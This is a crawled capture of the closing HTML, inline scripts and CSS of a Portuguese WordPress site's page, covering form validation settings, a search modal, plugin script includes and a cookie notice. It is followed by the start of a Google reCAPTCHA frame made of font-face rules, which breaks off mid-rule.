                window.fluent_form_ff_form_instance_4_1 = {"id":"4","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_4_1","form_id_selector":"fluentform_4","rules":{"names[first_name]":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[last_name]":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"}},"email":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"This field must contain a valid email"}},"numeric-field":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"},"numeric":{"value":true,"message":"This field must contain numeric value","global":false,"global_message":"This field must contain numeric value"},"min":{"value":"","message":"Minimum value is ","global":false,"global_message":"Validation fails for minimum value"},"max":{"value":"","message":"Maximum value is ","global":false,"global_message":"Validation fails for maximum value"},"digits":{"value":"","message":"The number of digits has to be ","global":false,"global_message":"Validation fails for limited digits"}},"input_text":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"description":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"url":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"},"url":{"value":false,"message":"This field must contain a valid url","global":false,"global_message":"This field must contain a valid url"}},"g-recaptcha-response":[]},"debounce_time":300};
                            </script>
            </p></div></div><div class="modal-window__close" tabindex="0" role="button" aria-label="Close">Close</div></div></div></div>        <div class="searchwp-modal-form" id="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de" aria-hidden="true">
			
<div class="searchwp-modal-form-default">
	<div class="searchwp-modal-form__overlay" tabindex="-1" data-searchwp-modal-form-close>
		<div class="searchwp-modal-form__container" role="dialog" aria-modal="true">
			<div class="searchwp-modal-form__content">
				<form role="search" method="get" class="search-form" action="https://ciling.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<input type="hidden" name="swpmfe" value="652ea0d21b1427a1bfa685e40d9bc1de" /></form>			</div>
			<footer class="searchwp-modal-form__footer">
				<button class="searchwp-modal-form__close button" aria-label="Close" data-searchwp-modal-form-close></button>
			</footer>
		</div>
	</div>
</div>


<style>
    .searchwp-modal-form {
        display: none;
    }

    .searchwp-modal-form.is-open {
        display: block;
    }

    
	/* ************************************
	 *
	 * 1) Overlay and container positioning
	 *
	 ************************************ */
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: flex;
		justify-content: center;
		align-items: center;
		z-index: 9999990;
	}

	.searchwp-modal-form-default .searchwp-modal-form__container {
		width: 100%;
		max-width: 500px;
		max-height: 100vh;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content {
		overflow-y: auto;
		box-sizing: border-box;
		position: relative;
		z-index: 9999998;
	}

    .searchwp-modal-form-default .searchwp-modal-form__close {
        display: block;
    }

    .searchwp-modal-form-default .searchwp-modal-form__close:before {
        content: "\00d7";
    }

    

    
	/* **************************************
	 *
	 * 2) WordPress search form customization
	 *
	 ************************************** */

    .searchwp-modal-form-default .searchwp-modal-form__overlay {
        background: rgba(45, 45, 45 ,0.6);
    }

    .searchwp-modal-form-default .searchwp-modal-form__content {
        background-color: #fff;
        padding: 2em;
        border-radius: 2px;
    }

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form {
		display: flex;
		align-items: center;
		justify-content: center;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label {
		flex: 1;
		padding-right: 0.75em; /* This may cause issues depending on your theme styles. */

		/* Some common resets */
		float: none;
		margin: 0;
		width: auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label input {
		display: block;
		width: 100%;
		margin-left: 0.75em;

		/* Some common resets */
		float: none;
		margin: 0;
	}

	.searchwp-modal-form-default .searchwp-modal-form__footer {
		padding-top: 1em;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close {
        line-height: 1em;
		background: transparent;
		padding: 0.4em 0.5em;
        border: 0;
        margin: 0 auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close:before {
		font-size: 2em;
	}

	/* ******************************************
	 *
	 * 3) Animation and display interaction setup
	 *
	 ***************************************** */
	@keyframes searchwpModalFadeIn {
		from { opacity: 0; }
		to { opacity: 1; }
	}

	@keyframes searchwpModalFadeOut {
		from { opacity: 1; }
		to { opacity: 0; }
	}

	@keyframes searchwpModalSlideIn {
		from { transform: translateY(15%); }
		to { transform: translateY(0); }
	}

	@keyframes searchwpModalSlideOut {
		from { transform: translateY(0); }
		to { transform: translateY(-10%); }
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideIn .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideOut .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form-default .searchwp-modal-form__container,
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		will-change: transform;
	}
    </style>
        </div>
		        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <link rel='stylesheet' id='fluent-form-styles-css' href='https://ciling.pt/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ciling.pt/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.11' media='all' />
<script src="https://ciling.pt/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.2" id="wpsm_tabs_r_custom-js-front-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/js/navigation.js?ver=1.0" id="job-stack-navigation-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/bootstrap.min.js?ver=1.0" id="job-stack-bootstrap-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/slick.min.js?ver=1.0" id="job-stack-slick-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/chosen.jquery.min.js?ver=1.0" id="job-stack-chosen-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/app.js?ver=1.0" id="job-stack-app-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/js/skip-link-focus-fix.js?ver=6.7.2" id="job-stack-skip-link-focus-fix-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ciling.pt/wp-content/plugins/newsletter/main.js?ver=9.0.9" id="newsletter-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","origin_id":1944,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script src="https://ciling.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="rt-tpg-js-extra">
var rttpg = {"nonceID":"rttpg_nonce","nonce":"48ce703112","ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","uid":"0"};
</script>
<script src="https://ciling.pt/wp-content/plugins/the-post-grid/assets/js/rttpg.js?ver=7.8.8" id="rt-tpg-js"></script>
<script id="rt-tpg-js-after">
(function($){
						$('.rt-tpg-container').on('tpg_item_before_load', function(){});
						$('.rt-tpg-container').on('tpg_item_after_load', function(){});
						$('.rt-tpg-container').on('tpg_loaded', function(){});
					})(jQuery);
</script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.1.11" id="google-recaptcha-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"1686e1aac6","form_id":"4","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
</script>
<script src="https://ciling.pt/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.11" id="fluent-form-submission-js"></script>
<script id="modal-window-js-extra">
var ModalWindow = {"modal-window-1":{"overlay":true,"blockPage":true,"action":["click",0],"closeAction":[true,true],"mobile":[480,100,"px"],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close1"],"animation":["fade",400,"fade",400],"style":{"--mw-zindex":"999999","--mw-position":"fixed","--mw-radius":"5px","--mw-padding":"10px","--mw-font-size":"16px","--mw-font-family":"inherit","--mw-bg-color":"#ffffff","--mw-overlay":"rgba(0,0,0,.7)","--mw-scrollbar-width":"thin","--mw-scrollbar-color":"#4F4F4F","--mw-scrollbar-track":"rgba(255,255,255, 0)","--mw-scrollbar-thin":"6px","--mw-width":"662px","--mw-height":"auto","--mw-inset-top":"10vh","--mw-inset-right":"10%","--mw-inset-left":"10%","--mw-close-padding":"6px 12px","--mw-close-size":"12px","--mw-close-font":"inherit","--mw-close-weight":"400","--mw-close-style":"normal","--mw-close-radius":"0px","--mw-close-box":"24px","--mw-close-color":"#ffffff","--mw-close-h-color":"#000000","--mw-close-bg":"#000000","--mw-close-h-bg":"#ffffff","--mw-close-inset":"0px 0px auto auto"}},"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","nonce":"7de43a6b82"};
</script>
<script src="https://ciling.pt/wp-content/plugins/modal-window/public/assets/js/modalWindow.min.js?ver=6.2.3" id="modal-window-js"></script>
<script id="searchwp-modal-form-js-extra">
var searchwp_modal_form_params = {"disableScroll":""};
</script>
<script src="https://ciling.pt/wp-content/plugins/searchwp-modal-search-form/assets/dist/searchwp-modal-form.min.js?ver=0.5.6" id="searchwp-modal-form-js"></script>
<script src="https://ciling.pt/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="ditty-js-before">
const dittyVars = {"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","security":"93393ffabd","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[{"selector":"header","position":"after","ditty":162,"display":0,"custom_id":"","custom_classes":"","live_updates":"1"}],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"googleFonts":true,"dittyDevelopment":false}
</script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/ditty.js?ver=3.1.59" id="ditty-js"></script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=3.1.59" id="ditty-helpers-js"></script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/dittyDisplayTicker.js?ver=3.1.59" id="ditty-display-ticker-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para melhorar a sua experiência no website. Alguns cookies são necessários para o funcionamento do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #00a99d">Aceitar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O&co=aHR0cHM6Ly9jaWxpbmcucHQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vzjxfyv2kwnp
body_size: 50382
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
